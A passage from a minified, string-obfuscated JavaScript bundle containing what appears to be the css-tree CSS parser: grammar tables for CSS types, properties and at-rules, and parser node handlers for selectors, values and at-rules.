pports-feature":t(1942),"supports-decl":t(524),"supports-selector-fn":t(2058),symbol:t(2705),"system-color":t(3170),"tan()":t(778),target:t(1155),"target-counter()":t(2192),"target-counters()":t(1393),"target-text()":t(3542),"time-percentage":t(2339),"timeline-range-name":t(2299),"easing-function":t(1012),"track-breadth":t(2848),"track-list":t(3337),"track-repeat":t(3038),"track-size":t(3179),"transform-function":t(3429),"transform-list":t(2178),"transition-behavior-value":t(584),"translate()":t(2596),"translate3d()":t(1156),"translateX()":t(3241),"translateY()":t(3034),"translateZ()":t(1420),"type-or-unit":t(899),"type-selector":t(2307),"var()":t(2129),"view()":t(1500),"viewport-length":t(947),"visual-box":t(2109),"wq-name":t(1792),"-legacy-gradient":t(1675),"-legacy-linear-gradient":t(1048),"-legacy-repeating-linear-gradient":t(2674),"-legacy-linear-gradient-arguments":t(884),"-legacy-radial-gradient":t(904),"-legacy-repeating-radial-gradient":t(3417),"-legacy-radial-gradient-arguments":t(974),"-legacy-radial-gradient-size":t(1196),"-legacy-radial-gradient-shape":t(2868),"-non-standard-font":t(3046),"-non-standard-color":t(2959),"-non-standard-image-rendering":t(2465),"-non-standard-overflow":t(1085),"-non-standard-size":t(1761),"-webkit-gradient()":t(694),"-webkit-gradient-color-stop":t(1781),"-webkit-gradient-point":t(3197),"-webkit-gradient-radius":t(3152),"-webkit-gradient-type":t(1452),"-webkit-mask-box-repeat":t(2861),"-ms-filter-function-list":t(696),"-ms-filter-function":t(2703),"-ms-filter-function-progid":t(1505),"-ms-filter-function-legacy":t(1815),"absolute-color-base":t(1023),"absolute-color-function":t(637),age:t(3101),"anchor-name":t(653),"attr-name":t(749),"attr-fallback":t(1816),"bg-clip":t(812),bottom:t(966),"container-name":t(2480),"container-condition":t(2433),"coord-box":t(2429),"generic-voice":t(3216),gender:t(2035),"generic-script-specific":t(1983),"generic-complete":t(704),"generic-incomplete":t(2602),"-non-standard-generic-family":t(3070),left:t(966),"color-base":t(674),"color-function":t(637),"device-cmyk()":t(3403),"legacy-device-cmyk-syntax":t(994),"modern-device-cmyk-syntax":t(3205),"cmyk-component":t(3400),"color-mix()":t(953),"color-space":t(3037),"custom-color-space":t(653),paint:t(1477),"palette-identifier":t(653),right:t(966),"scope-start":t(1489),"scope-end":t(1489),"forgiving-selector-list":t(625),"forgiving-relative-selector-list":t(3513),"selector-list":t(1201),"complex-real-selector-list":t(2569),"simple-selector-list":t(756),"relative-real-selector-list":t(2639),"complex-selector-unit":t(2004),"complex-real-selector":t(3525),"relative-real-selector":t(1626),"pseudo-compound-selector":t(859),"simple-selector":t(3243),"legacy-pseudo-element-selector":t(3107),"single-animation-composition":t(1019),"svg-length":t(2437),"svg-writing-mode":t(600),top:t(966),x:t(1999),y:t(1999),declaration:t(2377),"declaration-list":t(621),url:t(2700),"url-modifier":t(930),"number-zero-one":t(681),"number-one-or-greater":t(785),"color()":t(1105),"colorspace-params":t(1488),"predefined-rgb-params":t(2504),"predefined-rgb":t(3325),"xyz-params":t(3548),"xyz-space":t(1401),"oklab()":t(872),"oklch()":t(1470),"offset-path":t(1463),"rect()":t(801),"xywh()":t(2343),"query-in-parens":t(2091),"size-feature":t(771),"style-feature":t(893),"style-query":t(1776),"style-condition":t(881),"style-in-parens":t(2833),"-non-standard-display":t(3085),"inset-area":t(1594),"position-area":t(2844),"anchor()":t(1108),"anchor-side":t(3503),"anchor-size()":t(1140),"anchor-size":t(2739),"anchor-element":t(653),"try-size":t(2195),"try-tactic":t(1202),"font-variant-css2":t(3261),"font-width-css3":t(903),"system-family-name":t(1869)},properties:{"--*":t(2806),"-ms-accelerator":t(1527),"-ms-block-progression":t(1822),"-ms-content-zoom-chaining":t(2212),"-ms-content-zooming":t(885),"-ms-content-zoom-limit":t(3313),"-ms-content-zoom-limit-max":t(1466),"-ms-content-zoom-limit-min":t(1466),"-ms-content-zoom-snap":t(1970),"-ms-content-zoom-snap-points":t(3305),"-ms-content-zoom-snap-type":t(1813),"-ms-filter":t(3369),"-ms-flow-from":t(3379),"-ms-flow-into":t(3379),"-ms-grid-columns":t(1367),"-ms-grid-rows":t(1367),"-ms-high-contrast-adjust":t(2258),"-ms-hyphenate-limit-chars":t(2397),"-ms-hyphenate-limit-lines":t(841),"-ms-hyphenate-limit-zone":t(2491),"-ms-ime-align":t(1827),"-ms-overflow-style":t(3423),"-ms-scrollbar-3dlight-color":t(1595),"-ms-scrollbar-arrow-color":t(1595),"-ms-scrollbar-base-color":t(1595),"-ms-scrollbar-darkshadow-color":t(1595),"-ms-scrollbar-face-color":t(1595),"-ms-scrollbar-highlight-color":t(1595),"-ms-scrollbar-shadow-color":t(1595),"-ms-scrollbar-track-color":t(1595),"-ms-scroll-chaining":t(683),"-ms-scroll-limit":t(3032),"-ms-scroll-limit-x-max":t(1330),"-ms-scroll-limit-x-min":t(1597),"-ms-scroll-limit-y-max":t(1330),"-ms-scroll-limit-y-min":t(1597),"-ms-scroll-rails":t(2917),"-ms-scroll-snap-points-x":t(551),"-ms-scroll-snap-points-y":t(551),"-ms-scroll-snap-type":t(1813),"-ms-scroll-snap-x":t(1232),"-ms-scroll-snap-y":t(728),"-ms-scroll-translation":t(725),"-ms-text-autospace":t(1821),"-ms-touch-select":t(1110),"-ms-user-select":t(3191),"-ms-wrap-flow":t(1758),"-ms-wrap-margin":t(1597),"-ms-wrap-through":t(2238),"-moz-appearance":t(970),"-moz-binding":t(784),"-moz-border-bottom-colors":t(3221),"-moz-border-left-colors":t(3221),"-moz-border-right-colors":t(3221),"-moz-border-top-colors":t(3221),"-moz-context-properties":t(2802),"-moz-float-edge":t(1803),"-moz-force-broken-image-icon":t(2279),"-moz-image-region":t(3327),"-moz-orient":t(2531),"-moz-outline-radius":t(1275),"-moz-outline-radius-bottomleft":t(1883),"-moz-outline-radius-bottomright":t(1883),"-moz-outline-radius-topleft":t(1883),"-moz-outline-radius-topright":t(1883),"-moz-stack-sizing":t(2260),"-moz-text-blink":t(2485),"-moz-user-focus":t(2623),"-moz-user-input":t(1562),"-moz-user-modify":t(2689),"-moz-window-dragging":t(2056),"-moz-window-shadow":t(3094),"-webkit-appearance":t(1990),"-webkit-border-before":t(2687),"-webkit-border-before-color":t(1595),"-webkit-border-before-style":t(3186),"-webkit-border-before-width":t(823),"-webkit-box-reflect":t(1520),"-webkit-line-clamp":t(3446),"-webkit-mask":t(1860),"-webkit-mask-attachment":t(2092),"-webkit-mask-clip":t(3371),"-webkit-mask-composite":t(2498),"-webkit-mask-image":t(2371),"-webkit-mask-origin":t(3519),"-webkit-mask-position":t(1484),"-webkit-mask-position-x":t(1216),"-webkit-mask-position-y":t(1778),"-webkit-mask-repeat":t(1798),"-webkit-mask-repeat-x":t(692),"-webkit-mask-repeat-y":t(692),"-webkit-mask-size":t(770),"-webkit-overflow-scrolling":t(1739),"-webkit-tap-highlight-color":t(1595),"-webkit-text-fill-color":t(1595),"-webkit-text-stroke":t(3104),"-webkit-text-stroke-color":t(1595),"-webkit-text-stroke-width":t(1597),"-webkit-touch-callout":t(1546),"-webkit-user-modify":t(2855),"accent-color":t(2625),"align-content":t(2542),"align-items":t(1889),"align-self":t(799),"align-tracks":t(670),all:t(2573),"anchor-name":t(1013),"anchor-scope":t(2992),animation:t(3161),"animation-composition":t(3163),"animation-delay":t(3232),"animation-direction":t(2087),"animation-duration":t(3232),"animation-fill-mode":t(2712),"animation-iteration-count":t(1044),"animation-name":t(1972),"animation-play-state":t(2125),"animation-range":t(882),"animation-range-end":t(1696),"animation-range-start":t(1696),"animation-timing-function":t(777),"animation-timeline":t(2135),appearance:t(1371),"aspect-ratio":t(599),azimuth:t(697),"backdrop-filter":t(2216),"backface-visibility":t(1451),background:t(3373),"background-attachment":t(2092),"background-blend-mode":t(2184),"background-clip":t(2461),"background-color":t(1595),"background-image":t(762),"background-origin":t(2831),"background-position":t(698),"background-position-x":t(3265),"background-position-y":t(3189),"background-repeat":t(1798),"background-size":t(770),"block-size":t(819),border:t(2891),"border-block":t(678),"border-block-color":t(2539),"border-block-style":t(2356),"border-block-width":t(3323),"border-block-end":t(678),"border-block-end-color":t(2749),"border-block-end-style":t(2356),"border-block-end-width":t(3323),"border-block-start":t(678),"border-block-start-color":t(2749),"border-block-start-style":t(2356),"border-block-start-width":t(3323),"border-bottom":t(2891),"border-bottom-color":t(2749),"border-bottom-left-radius":t(2312),"border-bottom-right-radius":t(2312),"border-bottom-style":t(2765),"border-bottom-width":t(1640),"border-collapse":t(1760),"border-color":t(2642),"border-end-end-radius":t(2312),"border-end-start-radius":t(2312),"border-image":t(1092),"border-image-outset":t(3339),"border-image-repeat":t(1374),"border-image-slice":t(3377),"border-image-source":t(945),"border-image-width":t(1375),"border-inline":t(678),"border-inline-end":t(678),"border-inline-color":t(2539),"border-inline-style":t(2356),"border-inline-width":t(3323),"border-inline-end-color":t(2749),"border-inline-end-style":t(2356),"border-inline-end-width":t(3323),"border-inline-start":t(678),"border-inline-start-color":t(2749),"border-inline-start-style":t(2356),"border-inline-start-width":t(3323),"border-left":t(2891),"border-left-color":t(1595),"border-left-style":t(2765),"border-left-width":t(1640),"border-radius":t(3102),"border-right":t(2891),"border-right-color":t(1595),"border-right-style":t(2765),"border-right-width":t(1640),"border-spacing":t(2391),"border-start-end-radius":t(2312),"border-start-start-radius":t(2312),"border-style":t(2500),"border-top":t(2891),"border-top-color":t(1595),"border-top-left-radius":t(2312),"border-top-right-radius":t(2312),"border-top-style":t(2765),"border-top-width":t(1640),"border-width":t(3024),bottom:t(3079),"box-align":t(3238),"box-decoration-break":t(1104),"box-direction":t(842),"box-flex":t(1999),"box-flex-group":t(3557),"box-lines":t(1141),"box-ordinal-group":t(3557),"box-orient":t(522),"box-pack":t(2420),"box-shadow":t(2515),"box-sizing":t(751),"break-after":t(2793),"break-before":t(2793),"break-inside":t(3473),"caption-side":t(1823),caret:t(2398),"caret-color":t(2625),"caret-shape":t(1261),clear:t(867),clip:t(3327),"clip-path":t(2964),"clip-rule":t(1027),color:t(1595),"color-interpolation-filters":t(520),"color-scheme":t(572),"column-count":t(1203),"column-fill":t(2943),"column-gap":t(3340),"column-rule":t(993),"column-rule-color":t(1595),"column-rule-style":t(3186),"column-rule-width":t(823),"column-span":t(2319),"column-width":t(966),columns:t(3175),contain:t(2729),"contain-intrinsic-size":t(2276),"contain-intrinsic-block-size":t(2366),"contain-intrinsic-height":t(2366),"contain-intrinsic-inline-size":t(2366),"contain-intrinsic-width":t(2366),container:t(1481),"container-name":t(2702),"container-type":t(910),content:t(1307),"content-visibility":t(2093),"counter-increment":t(2043),"counter-reset":t(2724),"counter-set":t(2043),cursor:t(1773),d:t(1415),cx:t(3152),cy:t(3152),direction:t(2860),display:t(2986),"dominant-baseline":t(1980),"empty-cells":t(1316),"field-sizing":t(3320),fill:t(3448),"fill-opacity":t(1719),"fill-rule":t(1027),filter:t(673),flex:t(2121),"flex-basis":t(887),"flex-direction":t(1535),"flex-flow":t(2253),"flex-grow":t(1999),"flex-shrink":t(1999),"flex-wrap":t(1204),float:t(2365),font:t(2847),"font-family":t(1794),"font-feature-settings":t(2428),"font-kerning":t(2905),"font-language-override":t(1682),"font-optical-sizing":t(2258),"font-palette":t(1006),"font-variation-settings":t(1010),"font-size":t(3363),"font-size-adjust":t(2983),"font-smooth":t(491),"font-stretch":t(1882),"font-style":t(2741),"font-synthesis":t(1356),"font-synthesis-position":t(2258),"font-synthesis-small-caps":t(2258),"font-synthesis-style":t(2258),"font-synthesis-weight":t(2258),"font-variant":t(3388),"font-variant-alternates":t(1563),"font-variant-caps":t(3256),"font-variant-east-asian":t(1338),"font-variant-emoji":t(3244),"font-variant-ligatures":t(1158),"font-variant-numeric":t(3130),"font-variant-position":t(1289),"font-weight":t(1037),"forced-color-adjust":t(1558),gap:t(2713),grid:t(2247),"grid-area":t(2797),"grid-auto-columns":t(3563),"grid-auto-flow":t(2921),"grid-auto-rows":t(3563),"grid-column":t(2402),"grid-column-end":t(2458),"grid-column-gap":t(1673),"grid-column-start":t(2458),"grid-gap":t(3264),"grid-row":t(2402),"grid-row-end":t(2458),"grid-row-gap":t(1673),"grid-row-start":t(2458),"grid-template":t(1407),"grid-template-areas":t(2593),"grid-template-columns":t(2585),"grid-template-rows":t(2585),"hanging-punctuation":t(2041),height:t(1930),"hyphenate-character":t(679),"hyphenate-limit-chars":t(2994),hyphens:t(2124),"image-orientation":t(3184),"image-rendering":t(3063),"image-resolution":t(2361),"ime-mode":t(3165),"initial-letter":t(1443),"initial-letter-align":t(1345),"inline-size":t(819),"input-security":t(2258),inset:t(1143),"inset-block":t(1314),"inset-block-end":t(2971),"inset-block-start":t(2971),"inset-inline":t(1314),"inset-inline-end":t(2971),"inset-inline-start":t(2971),"interpolate-size":t(620),isolation:t(3217),"justify-content":t(3106),"justify-items":t(1628),"justify-self":t(3174),"justify-tracks":t(3039),left:t(3079),"letter-spacing":t(3340),"line-break":t(1698),"line-clamp":t(3446),"line-height":t(2296),"line-height-step":t(1597),"list-style":t(2595),"list-style-image":t(3051),"list-style-position":t(2897),"list-style-type":t(1807),margin:t(2179),"margin-block":t(1695),"margin-block-end":t(1728),"margin-block-start":t(1728),"margin-bottom":t(3079),"margin-inline":t(1695),"margin-inline-end":t(1728),"margin-inline-start":t(1728),"margin-left":t(3079),"margin-right":t(3079),"margin-top":t(3079),"margin-trim":t(2394),marker:t(2474),"marker-end":t(2474),"marker-mid":t(2474),"marker-start":t(2474),mask:t(3347),"mask-border":t(1920),"mask-border-mode":t(1887),"mask-border-outset":t(3339),"mask-border-repeat":t(1374),"mask-border-slice":t(3002),"mask-border-source":t(945),"mask-border-width":t(1375),"mask-clip":t(3376),"mask-composite":t(2906),"mask-image":t(2371),"mask-mode":t(2862),"mask-origin":t(3452),"mask-position":t(1484),"mask-repeat":t(1798),"mask-size":t(770),"mask-type":t(1887),"masonry-auto-flow":t(3527),"math-depth":t(1857),"math-shift":t(821),"math-style":t(821),"max-block-size":t(1106),"max-height":t(2233),"max-inline-size":t(1106),"max-lines":t(3446),"max-width":t(2233),"min-block-size":t(1378),"min-height":t(1930),"min-inline-size":t(1378),"min-width":t(1930),"mix-blend-mode":t(2017),"object-fit":t(1499),"object-position":t(1743),offset:t(3486),"offset-anchor":t(1182),"offset-distance":t(1673),"offset-path":t(1453),"offset-position":t(1575),"offset-rotate":t(2852),opacity:t(1295),order:t(3557),orphans:t(3557),outline:t(3520),"outline-color":t(2625),"outline-offset":t(1597),"outline-style":t(2257),"outline-width":t(1640),overflow:t(1836),"overflow-anchor":t(2258),"overflow-block":t(3301),"overflow-clip-box":t(1787),"overflow-clip-margin":t(1899),"overflow-inline":t(3301),"overflow-wrap":t(2558),"overflow-x":t(3301),"overflow-y":t(3301),overlay:t(2223),"overscroll-behavior":t(1825),"overscroll-behavior-block":t(1872),"overscroll-behavior-inline":t(1872),"overscroll-behavior-x":t(1872),"overscroll-behavior-y":t(1872),padding:t(2039),"padding-block":t(776),"padding-block-end":t(1937),"padding-block-start":t(1937),"padding-bottom":t(3152),"padding-inline":t(776),"padding-inline-end":t(1937),"padding-inline-start":t(1937),"padding-left":t(3152),"padding-right":t(3152),"padding-top":t(3152),page:t(601),"page-break-after":t(2762),"page-break-before":t(2762),"page-break-inside":t(1566),"paint-order":t(2592),perspective:t(2263),"perspective-origin":t(1743),"place-content":t(1617),"place-items":t(1830),"place-self":t(1089),"pointer-events":t(3354),position:t(2152),"position-anchor":t(3526),"position-area":t(2477),"position-try":t(3164),"position-try-fallbacks":t(1960),"position-try-order":t(2057),"position-visibility":t(1933),"print-color-adjust":t(1702),quotes:t(1014),r:t(3152),resize:t(2219),right:t(3079),rotate:t(2755),"row-gap":t(3340),"ruby-align":t(942),"ruby-merge":t(2708),"ruby-position":t(1502),rx:t(3152),ry:t(3152),scale:t(1846),"scrollbar-color":t(3201),"scrollbar-gutter":t(2501),"scrollbar-width":t(946),"scroll-behavior":t(3083),"scroll-margin":t(1222),"scroll-margin-block":t(1732),"scroll-margin-block-start":t(1597),"scroll-margin-block-end":t(1597),"scroll-margin-bottom":t(1597),"scroll-margin-inline":t(1732),"scroll-margin-inline-start":t(1597),"scroll-margin-inline-end":t(1597),"scroll-margin-left":t(1597),"scroll-margin-right":t(1597),"scroll-margin-top":t(1597),"scroll-padding":t(1079),"scroll-padding-block":t(2945),"scroll-padding-block-start":t(947),"scroll-padding-block-end":t(947),"scroll-padding-bottom":t(947),"scroll-padding-inline":t(2945),"scroll-padding-inline-start":t(947),"scroll-padding-inline-end":t(947),"scroll-padding-left":t(947),"scroll-padding-right":t(947),"scroll-padding-top":t(947),"scroll-snap-align":t(2506),"scroll-snap-coordinate":t(719),"scroll-snap-destination":t(1743),"scroll-snap-points-x":t(664),"scroll-snap-points-y":t(664),"scroll-snap-stop":t(3472),"scroll-snap-type":t(1748),"scroll-snap-type-x":t(707),"scroll-snap-type-y":t(707),"scroll-timeline":t(2657),"scroll-timeline-axis":t(1718),"scroll-timeline-name":t(824),"shape-image-threshold":t(1295),"shape-margin":t(1673),"shape-outside":t(3059),"shape-rendering":t(722),stroke:t(3448),"stroke-dasharray":t(2963),"stroke-dashoffset":t(2821),"stroke-linecap":t(1483),"stroke-linejoin":t(1643),"stroke-miterlimit":t(2859),"stroke-opacity":t(3082),"stroke-width":t(2821),"tab-size":t(2840),"table-layout":t(1159),"text-align":t(2571),"text-align-last":t(3428),"text-anchor":t(1193),"text-combine-upright":t(1368),"text-decoration":t(2120),"text-decoration-color":t(1595),"text-decoration-line":t(3374),"text-decoration-skip":t(1569),"text-decoration-skip-ink":t(3310),"text-decoration-style":t(2442),"text-decoration-thickness":t(2655),"text-emphasis":t(1574),"text-emphasis-color":t(1595),"text-emphasis-position":t(2388),"text-emphasis-style":t(566),"text-indent":t(2987),"text-justify":t(2521),"text-orientation":t(2182),"text-overflow":t(1353),"text-rendering":t(1722),"text-shadow":t(2974),"text-size-adjust":t(925),"text-spacing-trim":t(2947),"text-transform":t(1043),"text-underline-offset":t(2187),"text-underline-position":t(745),"text-wrap":t(1584),"text-wrap-mode":t(2771),"text-wrap-style":t(1419),"timeline-scope":t(1013),top:t(3079),"touch-action":t(3314),transform:t(2843),"transform-box":t(902),"transform-origin":t(2984),"transform-style":t(613),transition:t(950),"transition-behavior":t(1954),"transition-delay":t(3232),"transition-duration":t(3232),"transition-property":t(3073),"transition-timing-function":t(777),translate:t(830),"unicode-bidi":t(1025),"user-select":t(2720),"vector-effect":t(2591),"vertical-align":t(2001),"view-timeline":t(2938),"view-timeline-axis":t(1718),"view-timeline-inset":t(967),"view-timeline-name":t(1013),"view-transition-name":t(1412),visibility:t(2957),"white-space":t(746),"white-space-collapse":t(3027),widows:t(3557),width:t(1930),"will-change":t(2084),"word-break":t(783),"word-spacing":t(3444),"word-wrap":t(3524),"writing-mode":t(2277),x:t(3152),y:t(3152),"z-index":t(935),zoom:t(1634),"-moz-background-clip":t(3351),"-moz-border-radius-bottomleft":t(3456),"-moz-border-radius-bottomright":t(2237),"-moz-border-radius-topleft":t(1591),"-moz-border-radius-topright":t(2237),"-moz-control-character-visibility":t(1451),"-moz-osx-font-smoothing":t(1712),"-moz-user-select":t(1521),"-ms-flex-align":t(3435),"-ms-flex-item-align":t(2791),"-ms-flex-line-pack":t(1040),"-ms-flex-negative":t(2141),"-ms-flex-pack":t(1764),"-ms-flex-order":t(3557),"-ms-flex-positive":t(1144),"-ms-flex-preferred-size":t(2441),"-ms-interpolation-mode":t(1042),"-ms-grid-column-align":t(2375),"-ms-grid-row-align":t(2375),"-ms-hyphenate-limit-last":t(702),"-webkit-background-clip":t(3371),"-webkit-column-break-after":t(827),"-webkit-column-break-before":t(827),"-webkit-column-break-inside":t(827),"-webkit-font-smoothing":t(3159),"-webkit-mask-box-image":t(3538),"-webkit-print-color-adjust":t(1702),"-webkit-text-security":t(3207),"-webkit-user-drag":t(3312),"-webkit-user-select":t(2436),"alignment-baseline":t(1940),"baseline-shift":t(1428),behavior:t(554),cue:t(871),"cue-after":t(3239),"cue-before":t(3239),"glyph-orientation-horizontal":t(1229),"glyph-orientation-vertical":t(1229),kerning:t(1604),pause:t(2272),"pause-after":t(780),"pause-before":t(780),rest:t(3507),"rest-after":t(780),"rest-before":t(780),src:t(1238),speak:t(731),"speak-as":t(1544),"unicode-range":t(593),"voice-balance":t(1116),"voice-duration":t(2743),"voice-family":t(916),"voice-pitch":t(2396),"voice-range":t(2396),"voice-rate":t(990),"voice-stress":t(3463),"voice-volume":t(774),"white-space-trim":t(1465)},atrules:{charset:{prelude:t(3369),descriptors:null},"counter-style":{prelude:t(1910),descriptors:{"additive-symbols":t(2235),fallback:t(1910),negative:t(2934),pad:t(2615),prefix:t(1494),range:t(2812),"speak-as":t(3153),suffix:t(1494),symbols:t(2543),system:t(2627)}},document:{prelude:t(631),descriptors:null},"font-palette-values":{prelude:t(653),descriptors:{"base-palette":t(3263),"font-family":t(1809),"override-colors":t(2284)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(3145),"descent-override":t(3145),"font-display":t(1565),"font-family":t(2909),"font-feature-settings":t(2428),"font-variation-settings":t(1010),"font-stretch":t(1835),"font-style":t(3035),"font-weight":t(3199),"line-gap-override":t(3145),"size-adjust":t(1466),src:t(1238),"unicode-range":t(593)}},"font-feature-values":{prelude:t(1809),descriptors:null},import:{prelude:t(2530),descriptors:null},keyframes:{prelude:t(2116),descriptors:null},layer:{prelude:t(3156),descriptors:null},media:{prelude:t(3402),descriptors:null},namespace:{prelude:t(3036),descriptors:null},page:{prelude:t(957),descriptors:{bleed:t(1330),marks:t(2102),"page-orientation":t(2863),size:t(3050)}},"position-try":{prelude:t(653),descriptors:{top:t(2971),left:t(3512),bottom:t(2819),right:t(1439),"inset-block-start":t(2099),"inset-block-end":t(2390),"inset-inline-start":t(1779),"inset-inline-end":t(3407),"inset-block":t(2439),"inset-inline":t(1660),inset:t(2779),"margin-top":t(1571),"margin-left":t(1728),"margin-bottom":t(527),"margin-right":t(975),"margin-block-start":t(1955),"margin-block-end":t(3e3),"margin-inline-start":t(2310),"margin-inline-end":t(2839),margin:t(545),"margin-block":t(813),"margin-inline":t(3020),width:t(819),height:t(667),"min-width":t(1378),"min-height":t(2469),"max-width":t(1106),"max-height":t(977),"block-size":t(964),"inline-size":t(2453),"min-block-size":t(1486),"min-inline-size":t(1479),"max-block-size":t(2701),"max-inline-size":t(1588),"align-self":t(3357),"justify-self":t(2706)}},property:{prelude:t(550),descriptors:{syntax:t(3369),inherits:t(3100),"initial-value":t(3084)}},scope:{prelude:t(3414),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1324),descriptors:null},container:{prelude:t(2131),descriptors:null},nest:{prelude:t(1201),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(1402)]){case Ht:return this[n(2867)]();case Vt:return this[n(2920)]();case Bt:return this[n(2866)](this[n(693)],e[n(1648)]);case qt:return this[n(2094)](this[n(693)],e[n(1648)]);case Lt:return this[n(2213)]();case It:return this[n(789)]();case Ot:return this[n(2722)]();case Ut:return this[n(691)]();case Tt:return this[n(2699)](this[n(2214)],this[n(1399)],n(912))?this[n(1266)]():this[n(2111)](this[n(693)],e[n(1648)]);case Ct:return this[n(1266)]();case Et:return this[n(1392)](this[n(2214)],117)&&this[n(1392)](this[n(2214)]+1,43)?this[n(2448)]():this[n(1832)]();case jt:{const t=this[n(2431)](this[n(2214)]);if(47===t||42===t||43===t||45===t)return this[n(2920)]();35===t&&this[n(791)](n(734),this[n(2214)]+1);break}}}const El={getNode:Sl},Tl={onWhiteSpace:function(e,n){const r=t;null!==n[r(1786)]&&r(2467)!==n[r(1786)][r(1585)]&&null!==e&&r(2467)!==e[r(1585)]&&n[r(1478)]({type:r(2467),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1402)]){case qt:return this[e(523)]();case Ht:return this[e(1633)]();case Pt:return this[e(959)](1)===Pt?this[e(1380)]():this[e(1509)]();case Et:return this[e(2676)]();case Ut:case Ot:return this[e(2722)]();case It:46===this[e(2431)](this[e(2214)])&&this[e(791)](e(2631),this[e(2214)]+1);break;case jt:switch(this[e(2431)](this[e(2214)])){case 43:case 62:case 126:case 47:return this[e(2467)]();case 46:return this[e(538)]();case 42:case 124:return this[e(2676)]();case 35:return this[e(1633)]();case 38:return this[e(2300)]()}}}};function Nl(e){const n=t;return null!==e&&n(2920)===e[n(1585)]&&("-"===e[n(3515)][e[n(3515)][n(1914)]-1]||"+"===e[n(3515)][e[n(3515)][n(1914)]-1])}const Hl={getNode:Sl,onWhiteSpace(e,n){const r=t;Nl(e)&&(e[r(3515)]=" "+e[r(3515)]),Nl(n[r(1786)])&&(n[r(1786)][r(3515)]+=" ")},expression:function(){const e=t;return this[e(2726)](this[e(2053)](null,!1))},var:function(){const e=t,n=this[e(2033)]();if(this[e(1518)](),n[e(1478)](this[e(1832)]()),this[e(1518)](),this[e(1402)]===Vt){n[e(1478)](this[e(2920)]());const t=this[e(506)],r=this[e(1288)]?this[e(1539)](null):this[e(2053)](this[e(3326)],!1);if(e(1539)===r[e(1585)]&&r[e(585)][e(3147)])for(let n=t-this[e(506)];n<=0;n++)if(this[e(959)](n)===Wt){r[e(585)][e(1966)]({type:e(689),loc:null,value:" "});break}n[e(1478)](r)}return n}},Ll=new Set([t(798),t(2062),t(2051),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(2033)]();if(this[e(1402)]===Et){const t=this[e(3368)](this[e(2214)],this[e(1399)]);Ll[e(2313)](t[e(757)]())||n[e(1478)](this[e(1832)]())}return n[e(1478)](this[e(1592)](e(1791))),n},block(e=!1){return this[t(2373)](e)}}},jl={parse:{prelude:null,block(){return this[t(2373)](!0)}}};function Ul(e,n){const r=t;return this[r(2379)]((()=>{const t=r;try{return e[t(1829)](this)}finally{this[t(1518)](),this[t(1033)](0)!==Zt&&this[t(791)]()}}),n||(()=>this[r(2053)](null,!0)))}const Ol={layer(){const e=t;this[e(1518)]();const n=this[e(2033)](),r=Ul[e(1829)](this,this[e(1876)]);return e(2053)===r[e(1585)]&&""===r[e(3515)]||n[e(1478)](r),n},supports(){const e=t;this[e(1518)]();const n=this[e(2033)](),r=Ul[e(1829)](this,this[e(1459)],(()=>Ul[e(1829)](this,(()=>this[e(1592)](e(3053))))));return e(2053)===r[e(1585)]&&""===r[e(3515)]||n[e(1478)](r),n}},Il={container:Cl,"font-face":jl,import:{parse:{prelude(){const e=t,n=this[e(2033)]();switch(this[e(1402)]){case Lt:n[e(1478)](this[e(2213)]());break;case Ct:case Tt:n[e(1478)](this[e(1266)]());break;default:this[e(791)](e(1047))}return this[e(1518)](),this[e(1402)]===Et&&this[e(2699)](this[e(2214)],this[e(1399)],e(1357))?n[e(1478)](this[e(1832)]()):this[e(1402)]===Tt&&this[e(2699)](this[e(2214)],this[e(1399)],e(1445))&&n[e(1478)](this[e(2111)](null,Ol)),this[e(1518)](),this[e(1402)]===Tt&&this[e(2699)](this[e(2214)],this[e(1399)],e(1069))&&n[e(1478)](this[e(2111)](null,Ol)),this[e(1033)](0)!==Et&&this[e(1033)](0)!==Bt||n[e(1478)](this[e(525)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2726)](this[e(1024)]())},block(){return this[t(2373)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2726)](this[e(525)]())},block(e=!1){return this[t(2373)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2726)](this[e(792)]())},block(){return this[t(2373)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2726)](this[e(792)]())},block(){return this[t(2373)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2726)](this[e(1114)]())},block(e=!1){return this[t(2373)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2373)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2726)](this[e(1592)](e(3053)))},block(e=!1){return this[t(2373)](e)}}}},Wl={parse(){const e=t;return this[e(2726)](this[e(792)]())}},Fl={parse(){const e=t;return this[e(2726)](this[e(1510)]())}},Rl={parse(){const e=t;return this[e(2726)](this[e(1832)]())}},Pl={parse:function(){const e=t,n=this[e(2033)]();this[e(1518)]();t:for(;!this[e(611)];){switch(this[e(1402)]){case Et:n[e(1478)](this[e(1832)]());break;case Lt:n[e(1478)](this[e(2213)]());break;case Vt:n[e(1478)](this[e(2920)]());break;case Zt:break t;default:this[e(791)](e(1405))}this[e(1518)]()}return n}},Dl={parse(){const e=t;return this[e(2726)](this[e(496)]())}},Vl={dir:Rl,has:Wl,lang:Pl,matches:Wl,is:Wl,"-moz-any":Wl,"-webkit-any":Wl,where:Wl,not:Wl,"nth-child":Dl,"nth-last-child":Dl,"nth-last-of-type":Dl,"nth-of-type":Dl,slotted:Fl,host:Fl,"host-context":Fl},ql=function n(r){const i=t,o=function(t){const e=a1M;let n="",r=e(2799),i=!1,o=Re,s=!1;const a=new Se,c=Object[e(2080)](new Le,function(t){const n=e,r={context:Object[n(3523)](null),features:Object[n(2080)](Object[n(3523)](null),t[n(1322)]),scope:Object[n(2080)](Object[n(3523)](null),t[n(2768)]),atrule:De(t[n(3576)]),pseudo:De(t[n(1785)]),node:De(t[n(2236)])};for(const[e,i]of Object[n(1422)](t[n(1730)]))switch(typeof i){case n(1311):r[n(868)][e]=i;break;case 